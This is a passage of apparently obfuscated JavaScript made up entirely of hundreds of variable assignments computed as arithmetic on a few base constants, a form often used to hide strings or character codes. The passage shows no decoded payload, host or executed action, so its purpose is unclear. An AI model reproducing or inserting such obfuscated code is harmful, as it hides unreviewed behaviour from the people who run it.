+KO*KO*KO,PV=Zm+WT*KO+Md*KO*KO,Hf=WT+WT*KO+R0*KO*KO+KO*KO*KO,El=tq+Md*KO+KO*KO+KO*KO*KO,R2=Zm+WT*KO+KO*KO+KO*KO*KO,X3=Zm+tq*KO+YF*KO*KO+KO*KO*KO,Em=CR+YF*KO+WT*KO*KO,Ct=tq+gc*KO+Tj*KO*KO+KO*KO*KO,df=Tj+KO+gc*KO*KO+KO*KO*KO,A=Tj+tq*KO+Tj*KO*KO,ZN=Zm+KO+WT*KO*KO+KO*KO*KO,Ud=Md+KO+KO*KO,Y=YF+KO+R0*KO*KO,mL=gc+tq*KO+WT*KO*KO+KO*KO*KO,sX=R0+Tj*KO+KO*KO+KO*KO*KO,EM=R0+tq*KO+WT*KO*KO+KO*KO*KO,dq=YF+YF*KO,UT=YF+Md*KO+gc*KO*KO,Bn=Md+Tj*KO+KO*KO+KO*KO*KO,xS=tq+Oq*KO+Md*KO*KO+KO*KO*KO,AF=Zm+WT*KO,bh=Md+CR*KO+Md*KO*KO,Gd=gc+Md*KO+WT*KO*KO,Xc=WT+Md*KO+KO*KO,D5=Md+gc*KO+gc*KO*KO+KO*KO*KO,LX=CR+Md*KO+KO*KO+KO*KO*KO,vV=Tj+Md*KO,UX=Md+KO+WT*KO*KO+KO*KO*KO,Lg=tq+Md*KO+tq*KO*KO+KO*KO*KO,Uh=YF+tq*KO+Tj*KO*KO,DD=WT+WT*KO+YF*KO*KO+KO*KO*KO,wO=R0+Oq*KO+gc*KO*KO,ht=CR+CR*KO+R0*KO*KO+KO*KO*KO,Os=Zm+YF*KO+WT*KO*KO,Nq=Md+Md*KO+Md*KO*KO,Lp=CR+WT*KO+tq*KO*KO+KO*KO*KO,QB=Tj+gc*KO+gc*KO*KO,Al=WT+Tj*KO+Tj*KO*KO+KO*KO*KO,bt=Tj+gc*KO+YF*KO*KO+KO*KO*KO,vN=Zm+R0*KO+tq*KO*KO+KO*KO*KO,t3=WT+CR*KO+gc*KO*KO+KO*KO*KO,Kc=tq+R0*KO+CR*KO*KO,Hs=Md+R0*KO,fS=Tj+gc*KO+tq*KO*KO+KO*KO*KO,xw=YF+R0*KO+R0*KO*KO+KO*KO*KO,Fp=tq+YF*KO+WT*KO*KO,vw=tq+WT*KO+Tj*KO*KO+KO*KO*KO,AL=Oq+Md*KO+KO*KO+KO*KO*KO,pX=Tj+YF*KO+YF*KO*KO+KO*KO*KO,dc=gc+YF*KO,UV=CR+KO,xn=Md+Oq*KO+WT*KO*KO+KO*KO*KO,YS=CR+R0*KO+WT*KO*KO+KO*KO*KO,ww=YF+KO+gc*KO*KO+KO*KO*KO,FL=Md+Md*KO+tq*KO*KO+KO*KO*KO,Kj=Zm+WT*KO+Tj*KO*KO,tT=gc+gc*KO+tq*KO*KO+KO*KO*KO,Cp=WT+Md*KO+WT*KO*KO,l3=tq+WT*KO+YF*KO*KO+KO*KO*KO,YO=Tj+Md*KO+gc*KO*KO,m1=R0+CR*KO+tq*KO*KO+KO*KO*KO,Nw=R0+CR*KO+YF*KO*KO+KO*KO*KO,mR=Zm+tq*KO+YF*KO*KO,fD=tq+CR*KO+YF*KO*KO+KO*KO*KO,OS=CR+WT*KO+CR*KO*KO+KO*KO*KO,ps=YF+tq*KO+Tj*KO*KO+KO*KO*KO,D=Oq+gc*KO+gc*KO*KO,Wn=Md+Md*KO+KO*KO+KO*KO*KO,Mt=CR+KO+KO*KO+KO*KO*KO,xD=YF+R0*KO+tq*KO*KO+KO*KO*KO,LN=WT+R0*KO+Md*KO*KO+KO*KO*KO,Uq=Tj+tq*KO+Md*KO*KO,RM=R0+R0*KO+tq*KO*KO+KO*KO*KO,kV=gc+Tj*KO+Tj*KO*KO,pF=R0+WT*KO+gc*KO*KO,UI=gc+Oq*KO+Md*KO*KO+KO*KO*KO,IR=tq+KO+YF*KO*KO,vX=R0+R0*KO+Tj*KO*KO+KO*KO*KO,gR=gc+YF*KO+KO*KO,SF=tq+KO+Md*KO*KO,wE=Zm+KO+Tj*KO*KO,VE=R0+KO+R0*KO*KO,vs=CR+tq*KO+Tj*KO*KO,lj=WT+Md*KO+YF*KO*KO,Zs=tq+Tj*KO+KO*KO,Iw=WT+gc*KO+tq*KO*KO+KO*KO*KO,Zd=YF+CR*KO+Md*KO*KO,O2=tq+gc*KO+tq*KO*KO+KO*KO*KO,Q5=Zm+KO+YF*KO*KO+KO*KO*KO,r5=gc+tq*KO+R0*KO*KO+KO*KO*KO,O6=Md+gc*KO+Md*KO*KO,zR=R0+YF*KO,EX=WT+Tj*KO+R0*KO*KO+KO*KO*KO,XD=CR+Tj*KO+Tj*KO*KO+KO*KO*KO,Bw=R0+Oq*KO+gc*KO*KO+KO*KO*KO,N3=CR+tq*KO+Oq*KO*KO+KO*KO*KO,mB=YF+KO+YF*KO*KO,UE=Oq+Md*KO,lI=WT+R0*KO+tq*KO*KO+KO*KO*KO,G0=Oq+CR*KO+Tj*KO*KO,Fj=Oq+R0*KO,XN=WT+tq*KO+WT*KO*KO+KO*KO*KO,Sn=Tj+R0*KO+R0*KO*KO+KO*KO*KO,C5=Md+WT*KO+tq*KO*KO+KO*KO*KO,Bl=gc+Tj*KO+tq*KO*KO+KO*KO*KO,l0=WT+CR*KO+Md*KO*KO,xg=CR+tq*KO+WT*KO*KO+KO*KO*KO,Ss=CR+CR*KO+R0*KO*KO,xh=WT+Tj*KO+KO*KO+KO*KO*KO,sw=gc+Md*KO+YF*KO*KO+KO*KO*KO,JV=R0+tq*KO+R0*KO*KO,bd=tq+tq*KO+Tj*KO*KO,A2=WT+Md*KO+tq*KO*KO+KO*KO*KO,hG=R0+WT*KO+tq*KO*KO+KO*KO*KO,IG=WT+KO+gc*KO*KO+KO*KO*KO,Hn=Oq+tq*KO+Md*KO*KO+KO*KO*KO,qT=gc+R0*KO+YF*KO*KO,dI=gc+R0*KO+Tj*KO*KO+KO*KO*KO,Np=WT+CR*KO+R0*KO*KO,BS=gc+KO+Md*KO*KO+KO*KO*KO,BV=tq+tq*KO+Oq*KO*KO,tX=R0+Md*KO+gc*KO*KO+KO*KO*KO,rw=YF+Tj*KO+tq*KO*KO+KO*KO*KO,r2=WT+R0*KO+R0*KO*KO+KO*KO*KO,bR=Md+gc*KO+KO*KO,Ln=Md+Oq*KO+R0*KO*KO+KO*KO*KO,tm=R0+KO+Tj*KO*KO,Hw=Md+Tj*KO+tq*KO*KO+KO*KO*KO,Aj=WT+gc*KO,TI=Md+gc*KO+R0*KO*KO+KO*KO*KO,j2=YF+gc*KO+tq*KO*KO+KO*KO*KO,zM=Oq+KO+R0*KO*KO+KO*KO*KO,Lj=YF+WT*KO+YF*KO*KO+KO*KO*KO,O3=tq+YF*KO+R0*KO*KO+KO*KO*KO,FV=CR+YF*KO+Tj*KO*KO,p0=tq+Oq*KO+KO*KO,zB=YF+tq*KO+KO*KO,fM=CR+tq*KO+Md*KO*KO+KO*KO*KO,Ah=Md+gc*KO+WT*KO*KO,cG=Oq+CR*KO+tq*KO*KO+KO*KO*KO,HB=Zm+KO+KO*KO,f1=CR+R0*KO+KO*KO+KO*KO*KO,lt=CR+R0*KO+tq*KO*KO+KO*KO*KO,bG=Tj+Oq*KO+CR*KO*KO+KO*KO*KO,rl=R0+R0*KO+WT*KO*KO+KO*KO*KO,Uf=WT+R0*KO+gc*KO*KO+KO*KO*KO,Kd=CR+YF*KO+R0*KO*KO,YD=Md+tq*KO+gc*KO*KO+KO*KO*KO,QI=Oq+Oq*KO+gc*KO*KO+KO*KO*KO,gl=Oq+Oq*KO+Md*KO*KO+KO*KO*KO,gs=WT+CR*KO,Gf=CR+Oq*KO+Tj*KO*KO+KO*KO*KO,V2=Tj+KO+R0*KO*KO+KO*KO*KO,Dg=Md+CR*KO+R0*KO*KO+KO*KO*KO,HR=Oq+WT*KO+Tj*KO*KO,X=Oq+YF*KO+KO*KO,JD=CR+Md*KO+YF*KO*KO+KO*KO*KO,n3=Oq+tq*KO+tq*KO*KO+KO*KO*KO,OI=gc+CR*KO+Tj*KO*KO+KO*KO*KO,dL=WT+R0*KO+YF*KO*KO+KO*KO*KO,sG=CR+Tj*KO+KO*KO+KO*KO*KO,lp=gc+Md*KO+gc*KO*KO,Qp=Zm+KO,nj=R0+Tj*KO+YF*KO*KO,sE=Oq+gc*KO+Md*KO*KO,GV=Tj+tq*KO+KO*KO+KO*KO*KO,Gj=gc+R0*KO+Md*KO*KO+KO*KO*KO,KB=gc+R0*KO,c5=Zm+Md*KO+KO*KO+KO*KO*KO,Vn=Oq+Md*KO+WT*KO*KO+KO*KO*KO,dw=Oq+gc*KO+YF*KO*KO+KO*KO*KO,vm=tq+Tj*KO+gc*KO*KO,TX=Md+R0*KO+WT*KO*KO+KO*KO*KO,tN=R0+R0*KO+R0*KO*KO+KO*KO*KO,Pd=Tj+Oq*KO+Tj*KO*KO,pR=R0+Md*KO+R0*KO*KO,Mg=gc+YF*KO+gc*KO*KO+KO*KO*KO,Ap=R0+KO+KO*KO,TL=Tj+gc*KO+Tj*KO*KO+KO*KO*KO,ZG=Md+CR*KO+Tj*KO*KO+KO*KO*KO,mg=tq+CR*KO+KO*KO+KO*KO*KO,Mn=gc+Md*KO+gc*KO*KO+KO*KO*KO,Cg=CR+gc*KO+R0*KO*KO+KO*KO*KO,TR=YF+R0*KO+gc*KO*KO,zg=tq+KO+KO*KO+KO*KO*KO,wf=gc+CR*KO+KO*KO+KO*KO*KO,gt=Zm+Md*KO+tq*KO*KO+KO*KO*KO,V3=WT+Oq*KO+Tj*KO*KO+KO*KO*KO,Rs=tq+Tj*KO+Md*KO*KO+KO*KO*KO,U6=gc+Oq*KO+KO*KO,JS=tq+Md*KO+Tj*KO*KO+KO*KO*KO,gM=YF+gc*KO+Tj*KO*KO+KO*KO*KO,An=YF+KO+Tj*KO*KO+KO*KO*KO,Qn=tq+CR*KO+tq*KO*KO+KO*KO*KO,Jj=gc+gc*KO+Tj*KO*KO,Ej=WT+CR*KO+WT*KO*KO,cw=Oq+tq*KO+WT*KO*KO+KO*KO*KO,VL=gc+tq*KO+gc*KO*KO+KO*KO*KO,Hc=tq+WT*KO,M1=Md+Md*KO+R0*KO*KO+KO*KO*KO,Qt=YF+Oq*KO+WT*KO*KO+KO*KO*KO,BX=Oq+KO+Md*KO*KO+KO*KO*KO,tF=Tj+CR*KO+R0*KO*KO,M5=WT+tq*KO+Md*KO*KO+KO*KO*KO,OX=Tj+WT*KO+Tj*KO*KO+KO*KO*KO,Jt=Zm+YF*KO+Md*KO*KO+KO*KO*KO,z2=tq+tq*KO+KO*KO+KO*KO*KO,S1=tq+CR*KO+Md*KO*KO+KO*KO*KO,VD=Oq+gc*KO+gc*KO*KO+KO*KO*KO,Y1=Oq+WT*KO+YF*KO*KO+KO*KO*KO,Nf=Tj+R0*KO+Tj*KO*KO+KO*KO*KO,sB=Zm+Md*KO+Tj*KO*KO,ZV=Tj+gc*KO,sN=Tj+Md*KO+tq*KO*KO+KO*KO*KO,n5=Tj+Tj*KO+KO*KO+KO*KO*KO,Tm=gc+Md*KO,ZO=YF+KO,Mw=tq+CR*KO+Tj*KO*KO+KO*KO*KO,S2=R0+tq*KO+KO*KO+KO*KO*KO,m6=CR+WT*KO+Tj*KO*KO,vR=YF+WT*KO+R0*KO*KO,fB=R0+KO+KO*KO+KO*KO*KO,rB=Oq+KO+Tj*KO*KO+YF*KO*KO*KO+WT*KO*KO*KO*KO,Jl=Zm+CR*KO+Tj*KO*KO+KO*KO*KO,WE=Tj+KO+YF*KO*KO,NN=Oq+Md*KO+YF*KO*KO+KO*KO*KO,ll=Oq+Oq*KO+tq*KO*KO+KO*KO*KO,ME=Md+YF*KO,hX=WT+CR*KO+YF*KO*KO+KO*KO*KO,Yf=gc+Tj*KO+R0*KO*KO+KO*KO*KO,D1=gc+CR*KO+tq*KO*KO+KO*KO*KO,th=gc+Oq*KO+WT*KO*KO,Oc=Zm+CR*KO+YF*KO*KO,Oj=Tj+gc*KO+Tj*KO*KO,UL=WT+Md*KO+Md*KO*KO+KO*KO*KO,Xp=WT+gc*KO+gc*KO*KO,nM=Md+Oq*KO+Tj*KO*KO+KO*KO*KO,Vf=Zm+CR*KO+Md*KO*KO+KO*KO*KO,RE=Oq+gc*KO+R0*KO*KO,wD=Zm+CR*KO+CR*KO*KO+KO*KO*KO,PN=CR+KO+Tj*KO*KO+KO*KO*KO,Bq=YF+Tj*KO+WT*KO*KO+WT*KO*KO*KO+YF*KO*KO*KO*KO,XX=R0+Md*KO+KO*KO+KO*KO*KO,st=Tj+YF*KO+gc*KO*KO+KO*KO*KO,BE=tq+KO+Tj*KO*KO+KO*KO*KO,Ih=Oq+tq*KO+Md*KO*KO,xO=CR+WT*KO,FN=tq+WT*KO+tq*KO*KO+KO*KO*KO,Vw=R0+KO+R0*KO*KO+KO*KO*KO,Tg=CR+YF*KO+Md*KO*KO+KO*KO*KO,sI=gc+Tj*KO+gc*KO*KO+KO*KO*KO,Aq=WT+tq*KO+YF*KO*KO,pG=WT+YF*KO+Tj*KO*KO+KO*KO*KO,U=R0+YF*KO+YF*KO*KO+KO*KO*KO,R=CR+YF*KO+Md*KO*KO,TG=gc+YF*KO+YF*KO*KO+KO*KO*KO,Kw=gc+tq*KO+Md*KO*KO+KO*KO*KO,G3=tq+WT*KO+KO*KO+KO*KO*KO,rX=R0+tq*KO+gc*KO*KO+KO*KO*KO,dE=WT+YF*KO+YF*KO*KO,Hd=YF+Oq*KO+WT*KO*KO,mt=Md+Tj*KO+Md*KO*KO+KO*KO*KO,qN=WT+gc*KO+Tj*KO*KO+KO*KO*KO,qD=WT+KO+KO*KO+KO*KO*KO,rt=WT+CR*KO+CR*KO*KO+KO*KO*KO,C2=Md+Md*KO+gc*KO*KO+KO*KO*KO,lq=gc+Md*KO+KO*KO,OR=Zm+gc*KO+R0*KO*KO,dG=WT+KO+Tj*KO*KO+KO*KO*KO,sF=Zm+Tj*KO+Tj*KO*KO,NL=Zm+tq*KO+Md*KO*KO+KO*KO*KO,RL=CR+KO+CR*KO*KO+KO*KO*KO,Yh=Md+R0*KO+Tj*KO*KO,Bc=tq+Md*KO+YF*KO*KO,Hj=WT+tq*KO+Md*KO*KO,I6=YF+KO+WT*KO*KO,JN=WT+Md*KO+CR*KO*KO+KO*KO*KO,B3=gc+gc*KO+Md*KO*KO+KO*KO*KO,xV=Zm+CR*KO+gc*KO*KO,J6=gc+Oq*KO+WT*KO*KO+KO*KO*KO,n2=WT+Tj*KO+Md*KO*KO+KO*KO*KO,UB=Zm+R0*KO+KO*KO,xd=CR+CR*KO+Md*KO*KO,sM=Md+CR*KO+tq*KO*KO+KO*KO*KO,XG=Oq+Oq*KO+R0*KO*KO+KO*KO*KO,z0=Zm+YF*KO+tq*KO*KO+KO*KO*KO,ZB=Tj+YF*KO+Md*KO*KO,hg=YF+tq*KO+Oq*KO*KO+KO*KO*KO,ZI=CR+Md*KO+Md*KO*KO+KO*KO*KO,WD=CR+YF*KO+R0*KO*KO+KO*KO*KO,Pf=R0+R0*KO+Md*KO*KO+KO*KO*KO,zN=CR+Oq*KO+gc*KO*KO+KO*KO*KO,gN=Md+gc*KO+tq*KO*KO+KO*KO*KO,Hm=WT+gc*KO+Tj*KO*KO,bE=gc+tq*KO+KO*KO,I1=YF+Md*KO+WT*KO*KO+KO*KO*KO,ss=Zm+tq*KO+WT*KO*KO,Xn=CR+Oq*KO+R0*KO*KO+KO*KO*KO,Js=CR+Oq*KO+gc*KO*KO,Z0=R0+gc*KO+Tj*KO*KO,Tl=WT+tq*KO+KO*KO+KO*KO*KO,Tn=CR+gc*KO+tq*KO*KO+KO*KO*KO,Bg=Tj+WT*KO+R0*KO*KO+KO*KO*KO,vn=gc+WT*KO+WT*KO*KO+KO*KO*KO,fN=tq+R0*KO+YF*KO*KO+KO*KO*KO,MS=CR+KO+YF*KO*KO+KO*KO*KO,Pg=YF+Tj*KO+R0*KO*KO+KO*KO*KO,JX=gc+R0*KO+R0*KO*KO+KO*KO*KO,v0=Oq+tq*KO+Tj*KO*KO,Oh=R0+Tj*KO,FD=CR+Oq*KO+tq*KO*KO+KO*KO*KO,rE=CR+Tj*KO,QD=CR+CR*KO+Md*KO*KO+KO*KO*KO,tI=YF+Md*KO+tq*KO*KO+KO*KO*KO,n0=Tj+CR*KO+Tj*KO*KO,x6=tq+R0*KO+Md*KO*KO,HG=YF+Tj*KO+gc*KO*KO+KO*KO*KO,SI=gc+R0*KO+WT*KO*KO+KO*KO*KO,nf=Tj+Md*KO+R0*KO*KO+KO*KO*KO,wM=Tj+R0*KO+tq*KO*KO+KO*KO*KO,SS=tq+WT*KO+WT*KO*KO+KO*KO*KO,Kf=Oq+Tj*KO+Tj*KO*KO+KO*KO*KO,LL=WT+KO+YF*KO*KO+KO*KO*KO,tp=gc+Tj*KO,CI=YF+KO+YF*KO*KO+KO*KO*KO,CF=tq+WT*KO+Md*KO*KO,tV=gc+WT*KO+tq*KO*KO+KO*KO*KO,D2=tq+tq*KO+Md*KO*KO+KO*KO*KO,GI=Oq+gc*KO+R0*KO*KO+KO*KO*KO,lN=gc+WT*KO+KO*KO+KO*KO*KO,L2=Oq+tq*KO+KO*KO+KO*KO*KO,EV=Md+tq*KO+tq*KO*KO+KO*KO*KO,gB=CR+YF*KO+gc*KO*KO,WV=Md+Tj*KO+gc*KO*KO,sp=WT+gc*KO+KO*KO+KO*KO*KO,CL=CR+Tj*KO+YF*KO*KO+KO*KO*KO,x2=Oq+Md*KO+R0*KO*KO+KO*KO*KO,TN=CR+tq*KO+R0*KO*KO+KO*KO*KO,rd=Md+CR*KO+YF*KO*KO,dN=gc+WT*KO+YF*KO*KO+KO*KO*KO,Yn=Oq+WT*KO+KO*KO+KO*KO*KO,cV=Tj+R0*KO,D0=tq+tq*KO+KO*KO,H6=WT+WT*KO+KO*KO,Z1=YF+Md*KO+KO*KO+KO*KO*KO,np=R0+CR*KO+Md*KO*KO,wt=R0+KO+tq*KO*KO+KO*KO*KO,U1=CR+Md*KO+Tj*KO*KO+KO*KO*KO,kw=Md+WT*KO+KO*KO+KO*KO*KO,lD=Zm+Tj*KO+Md*KO*KO+KO*KO*KO,Zg=R0+YF*KO+CR*KO*KO+KO*KO*KO,Fs=R0+KO,MD=Tj+R0*KO+gc*KO*KO+KO*KO*KO,Dl=Zm+Tj*KO+WT*KO*KO+KO*KO*KO,z6=CR+tq*KO+gc*KO*KO+KO*KO*KO,bT=tq+YF*KO,Dn=Oq+tq*KO+R0*KO*KO+KO*KO*KO,I5=tq+Oq*KO+KO*KO+KO*KO*KO,RD=Zm+Oq*KO+Tj*KO*KO+KO*KO*KO,Lt=Md+tq*KO+R0*KO*KO+KO*KO*KO,Yq=CR+Tj*KO+Md*KO*KO,jp=Tj+KO,dS=Oq+R0*KO+tq*KO*KO+KO*KO*KO,lG=gc+gc*KO+CR*KO*KO+KO*KO*KO,GD=Zm+R0*KO+YF*KO*KO+KO*KO*KO,pM=Tj+tq*KO+Tj*KO*KO+KO*KO*KO,FT=Zm+gc*KO,LF=YF+gc*KO+Md*KO*KO,HL=Tj+YF*KO+Tj*KO*KO+KO*KO*KO,EL=Oq+KO+Tj*KO*KO+KO*KO*KO,gO=R0+YF*KO+R0*KO*KO,gI=Md+YF*KO+Tj*KO*KO+KO*KO*KO,pt=Tj+YF*KO+R0*KO*KO+KO*KO*KO,P=tq+Oq*KO+Oq*KO*KO,N6=YF+Tj*KO+Tj*KO*KO,vj=CR+gc*KO+YF*KO*KO,Gw=YF+Tj*KO+Tj*KO*KO+KO*KO*KO,N0=Oq+YF*KO+YF*KO*KO,ES=tq+WT*KO+Md*KO*KO+KO*KO*KO,LI=Tj+CR*KO+YF*KO*KO+KO*KO*KO,Ww=R0+WT*KO+Md*KO*KO+KO*KO*KO,mX=WT+WT*KO+Md*KO*KO+KO*KO*KO,fp=Oq+gc*KO,lg=YF+YF*KO+Md*KO*KO+KO*KO*KO,RT=Md+Oq*KO+KO*KO,Wd=WT+R0*KO+CR*KO*KO,fm=R0+WT*KO+KO*KO,It=YF+CR*KO+tq*KO*KO+KO*KO*KO,wn=tq+R0*KO+gc*KO*KO+KO*KO*KO,P5=Tj+Tj*KO+Md*KO*KO+KO*KO*KO,lM=R0+WT*KO+YF*KO*KO+KO*KO*KO,Ft=tq+gc*KO+Md*KO*KO+KO*KO*KO,qg=CR+Tj*KO+WT*KO*KO+KO*KO*KO,Rn=YF+YF*KO+Tj*KO*KO+KO*KO*KO,Rw=Md+Md*KO+Tj*KO*KO+KO*KO*KO,hw=tq+tq*KO+Tj*KO*KO+KO*KO*KO,nl=YF+tq*KO+tq*KO*KO+KO*KO*KO,hn=R0+CR*KO+Md*KO*KO+KO*KO*KO,q3=CR+CR*KO+Tj*KO*KO+KO*KO*KO,nX=tq+R0*KO+tq*KO*KO+KO*KO*KO,cX=YF+WT*KO+KO*KO+KO*KO*KO,c6=Zm+tq*KO+Tj*KO*KO,lw=Tj+YF*KO+Md*KO*KO+KO*KO*KO,pV=Tj+KO+Md*KO*KO,HF=Md+Tj*KO+WT*KO*KO,Kg=gc+YF*KO+KO*KO+KO*KO*KO,jI=YF+CR*KO+KO*KO+KO*KO*KO,kX=YF+R0*KO+Tj*KO*KO+KO*KO*KO,Aw=Oq+YF*KO+KO*KO+KO*KO*KO,V6=R0+WT*KO+YF*KO*KO,nS=CR+R0*KO+Md*KO*KO+KO*KO*KO,vq=WT+Tj*KO,ID=tq+Tj*KO+gc*KO*KO+KO*KO*KO,hE=tq+WT*KO+YF*KO*KO,W5=Md+tq*KO+KO*KO+KO*KO*KO,P0=tq+Md*KO+Tj*KO*KO+YF*KO*KO*KO+WT*KO*KO*KO*KO,w5=R0+Md*KO+Tj*KO*KO+KO*KO*KO,Jw=Tj+Oq*KO+tq*KO*KO+KO*KO*KO,Sg=YF+Tj*KO+KO*KO+KO*KO*KO,G1=Tj+R0*KO+WT*KO*KO+KO*KO*KO,sg=WT+Md*KO+WT*KO*KO+KO*KO*KO,zw=tq+R0*KO+Tj*KO*KO+KO*KO*KO,kL=Oq+gc*KO+WT*KO*KO+KO*KO*KO,hf=YF+Oq*KO+YF*KO*KO+KO*KO*KO,N=Zm+YF*KO,AO=Oq+Md*KO+gc*KO*KO,H1=Tj+YF*KO+KO*KO+KO*KO*KO,Nd=Md+tq*KO+R0*KO*KO,Pw=gc+R0*KO+YF*KO*KO+KO*KO*KO,HX=R0+KO+YF*KO*KO+KO*KO*KO,Vc=WT+WT*KO,Rf=Md+Md*KO+YF*KO*KO+KO*KO*KO,IB=gc+KO,K3=R0+CR*KO+KO*KO+KO*KO*KO,ct=YF+gc*KO+Md*KO*KO+KO*KO*KO,lm=R0+YF*KO+Md*KO*KO,nI=R0+Md*KO+Md*KO*KO+KO*KO*KO,rS=Oq+R0*KO+Md*KO*KO+KO*KO*KO,QG=Tj+KO+CR*KO*KO+KO*KO*KO,s5=Zm+Md*KO+gc*KO*KO+KO*KO*KO,pS=Zm+KO+Tj*KO*KO+KO*KO*KO,PX=Zm+KO+KO*KO+KO*KO*KO,q1=YF+CR*KO+R0*KO*KO+KO*KO*KO,DI=WT+Tj*KO+WT*KO*KO+KO*KO*KO,Og=R0+KO+WT*KO*KO+KO*KO*KO,jt=CR+CR*KO+KO*KO+KO*KO*KO,F0=YF+gc*KO+Tj*KO*KO,fl=Md+YF*KO+tq*KO*KO+KO*KO*KO,tg=gc+Md*KO+Md*KO*KO+KO*KO*KO,Mh=WT+YF*KO+gc*KO*KO,cR=Tj+Tj*KO,cS=Zm+KO+gc*KO*KO+KO*KO*KO,f6=tq+YF*KO+YF*KO*KO,zF=Oq+KO+YF*KO*KO,At=R0+tq*KO+tq*KO*KO+KO*KO*KO,BG=tq+YF*KO+WT*KO*KO+KO*KO*KO,WG=YF+Md*KO+YF*KO*KO+KO*KO*KO,Xt=R0+YF*KO+gc*KO*KO+KO*KO*KO,cp=WT+WT*KO+tq*KO*KO+KO*KO*KO,hl=WT+Oq*KO+KO*KO+KO*KO*KO,Jd=WT+R0*KO,Xd=Zm+CR*KO,bn=YF+tq*KO+KO*KO+KO*KO*KO,ML=WT+YF*KO+YF*KO*KO+KO*KO*KO,nF=R0+CR*KO+gc*KO*KO,vG=tq+YF*KO+Tj*KO*KO+KO*KO*KO,ZF=gc+WT*KO,hh=Zm+Oq*KO+Md*KO*KO,BT=YF+Tj*KO,jf=R0+Oq*KO+CR*KO*KO+KO*KO*KO,Pj=Zm+Md*KO+Tj*KO*KO+KO*KO*KO,MI=CR+KO+gc*KO*KO+KO*KO*KO,lX=WT+R0*KO+Tj*KO*KO+KO*KO*KO,Zt=WT+KO+R0*KO*KO+KO*KO*KO,P1=tq+Oq*KO+tq*KO*KO+KO*KO*KO,c0=Zm+YF*KO+KO*KO,Dw=CR+Oq*KO+WT*KO*KO+KO*KO*KO,mS=CR+gc*KO+KO*KO+KO*KO*KO,IM=Tj+tq*KO+WT*KO*KO+KO*KO*KO,lF=R0+CR*KO+YF*KO*KO,J5=CR+Oq*KO+KO*KO+KO*KO*KO,AM=Md+gc*KO+CR*KO*KO+KO*KO*KO,EO=Tj+CR*KO+KO*KO+KO*KO*KO,j6=R0+Md*KO+R0*KO*KO+tq*KO*KO*KO+KO*KO*KO*KO,hT=Zm+Tj*KO+Md*KO*KO,Wh=YF+CR*KO+Tj*KO*KO,rV=Oq+R0*KO+YF*KO*KO,Zh=YF+Md*KO+Oq*KO*KO,AV=Tj+KO+WT*KO*KO,E6=Md+YF*KO+Md*KO*KO+KO*KO*KO,p1=CR+YF*KO+YF*KO*KO+KO*KO*KO,KR=YF+CR*KO+Tj*KO*KO+KO*KO*KO,Rq=tq+Md*KO+Md*KO*KO,X0=Zm+gc*KO+KO*KO+KO*KO*KO,qc=R0+Oq*KO+WT*KO*KO,zD=WT+CR*KO+Md*KO*KO+KO*KO*KO,nN=gc+Md*KO+KO*KO+KO*KO*KO,bf=YF+KO+WT*KO*KO+KO*KO*KO,pN=tq+YF*KO+gc*KO*KO+KO*KO*KO,nG=CR+KO+tq*KO*KO+KO*KO*KO,xE=tq+YF*KO+tq*KO*KO+KO*KO*KO,rF=WT+gc*KO+WT*KO*KO,NT=R0+tq*KO+CR*KO*KO,Y5=Zm+WT*KO+Md*KO*KO+KO*KO*KO,R1=Md+R0*KO+KO*KO+KO*KO*KO,KE=Oq+CR*KO+WT*KO*KO,c3=Md+Tj*KO+WT*KO*KO+KO*KO*KO,OV=tq+CR*KO+WT*KO*KO,Kl=tq+tq*KO+YF*KO*KO+KO*KO*KO,ds=WT+R0*KO+KO*KO,Ot=YF+tq*KO+R0*KO*KO+KO*KO*KO,zE=Oq+tq*KO+R0*KO*KO,Zn=Oq+R0*KO+KO*KO+KO*KO*KO,Th=WT+YF*KO+Md*KO*KO,lV=tq+CR*KO,sd=Md+tq*KO+Md*KO*KO,gF=CR+R0*KO+WT*KO*KO,Sf=R0+CR*KO+Tj*KO*KO+KO*KO*KO,BO=Tj+Tj*KO+WT*KO*KO,Mm=tq+Md*KO+gc*KO*KO,b1=Md+tq*KO+Tj*KO*KO+KO*KO*KO,qf=WT+gc*KO+WT*KO*KO+KO*KO*KO,Ug=Oq+YF*KO+R0*KO*KO+KO*KO*KO,b5=Oq+gc*KO+Md*KO*KO+KO*KO*KO,zl=Tj+KO+Tj*KO*KO+KO*KO*KO,pI=Md+tq*KO+WT*KO*KO+KO*KO*KO,DX=tq+Tj*KO+R0*KO*KO+KO*KO*KO,BM=Zm+Md*KO+R0*KO*KO+KO*KO*KO,XS=CR+gc*KO+Tj*KO*KO+KO*KO*KO,cI=CR+YF*KO+tq*KO*KO+KO*KO*KO,x1=Zm+YF*KO+YF*KO*KO+KO*KO*KO,XL=R0+WT*KO+KO*KO+KO*KO*KO,Cn=R0+tq*KO+YF*KO*KO+KO*KO*KO,vE=YF+Md*KO+KO*KO,Ls=Tj+Tj*KO+Tj*KO*KO,nw=Zm+WT*KO+tq*KO*KO+KO*KO*KO,Wj=Oq+CR*KO+Md*KO*KO,Vt=Zm+CR*KO+tq*KO*KO+KO*KO*KO,rn=Zm+tq*KO+CR*KO*KO+KO*KO*KO,kD=Oq+CR*KO+R0*KO*KO+KO*KO*KO,Cq=WT+CR*KO+YF*KO*KO,s3=CR+Tj*KO+tq*KO*KO+KO*KO*KO,KS=gc+gc*KO+R0*KO*KO+KO*KO*KO,m0=WT+WT*KO+WT*KO*KO,qn=Zm+YF*KO+KO*KO+KO*KO*KO,hS=YF+WT*KO+R0*KO*KO+KO*KO*KO,sS=Zm+tq*KO+WT*KO*KO+KO*KO*KO,xl=Oq+Tj*KO+KO*KO+KO*KO*KO,Wm=CR+Md*KO,Fn=gc+Md*KO+tq*KO*KO+KO*KO*KO,RF=tq+Tj*KO+Md*KO*KO,QT=tq+Md*KO+KO*KO,wm=gc+WT*KO+Tj*KO*KO,B1=WT+Md*KO+Tj*KO*KO+KO*KO*KO,j5=YF+KO+KO*KO+KO*KO*KO,KG=gc+YF*KO+Md*KO*KO+KO*KO*KO,K1=YF+Oq*KO+Md*KO*KO+KO*KO*KO,Fh=CR+tq*KO+Md*KO*KO,tE=Zm+Oq*KO+YF*KO*KO+KO*KO*KO,Ht=gc+Tj*KO+Md*KO*KO+KO*KO*KO,Nl=Tj+WT*KO+YF*KO*KO+KO*KO*KO,cg=WT+Tj*KO+tq*KO*KO+KO*KO*KO,WS=Zm+Oq*KO+KO*KO+KO*KO*KO,rL=R0+KO+Oq*KO*KO+KO*KO*KO,II=WT+Tj*KO+Oq*KO*KO+KO*KO*KO,X1=CR+CR*KO+tq*KO*KO+KO*KO*KO,Xs=YF+WT*KO,vF=R0+CR*KO+KO*KO,LO=CR+Oq*KO